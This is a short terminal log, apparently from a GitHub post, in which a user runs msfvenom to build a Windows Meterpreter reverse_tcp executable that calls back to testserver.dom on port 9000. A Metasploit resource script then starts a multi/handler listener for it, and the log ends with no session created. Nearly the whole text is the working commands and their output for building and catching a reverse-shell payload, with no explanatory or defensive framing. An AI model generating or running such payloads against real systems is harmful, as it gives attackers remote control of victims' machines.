 [johan@Ogre:tmp/meterpreter]$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=testserver.dom LPORT=9000 -f exe > shell_dyna.exe (02-27 22:54)
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
[johan@Ogre:tmp/meterpreter]$ (02-27 22:55)
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
[*] Processing shell_debug.rc for ERB directives.
resource (shell_debug.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (shell_debug.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (shell_debug.rc)> set lhost 0.0.0.0
lhost => 0.0.0.0
resource (shell_debug.rc)> set lport 9000
lport => 9000
resource (shell_debug.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:9000
msf6 exploit(multi/handler) >